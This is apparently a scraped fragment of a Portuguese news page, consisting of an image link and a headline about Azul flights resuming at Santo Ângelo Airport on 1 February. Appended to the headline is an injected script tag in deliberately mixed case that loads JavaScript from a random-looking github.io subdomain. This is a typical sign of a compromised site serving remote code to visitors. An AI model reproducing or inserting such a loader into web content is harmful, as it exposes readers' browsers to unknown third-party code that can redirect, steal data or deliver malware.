 Voos da Azul no Aeroporto de Santo Ângelo retornam em 1º de fevereiro<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>